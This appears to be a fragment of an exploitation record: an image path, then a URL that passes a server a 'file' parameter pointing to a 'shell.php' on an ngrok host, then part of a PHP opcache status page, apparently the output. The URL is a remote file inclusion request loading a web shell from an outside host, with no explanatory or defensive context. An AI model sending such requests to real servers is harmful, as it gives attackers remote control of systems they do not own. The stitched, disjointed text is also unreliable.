 103.97.125.56:30417/?file=https://6dce-14-191-63-181.ngrok-free.app/shell.php
Free memory
Wasted memory 0
Interned Strings Used memory 198168
Interned Strings Free memory 6092840
Cached scripts 9
Cached keys 18
Max keys 16229
OOM restarts 0
Hash keys restarts 0
Manual restarts 0
Directive Local Value Master Value
opcache.blacklist_filename no value no value
opcache.consistency_checks 0 0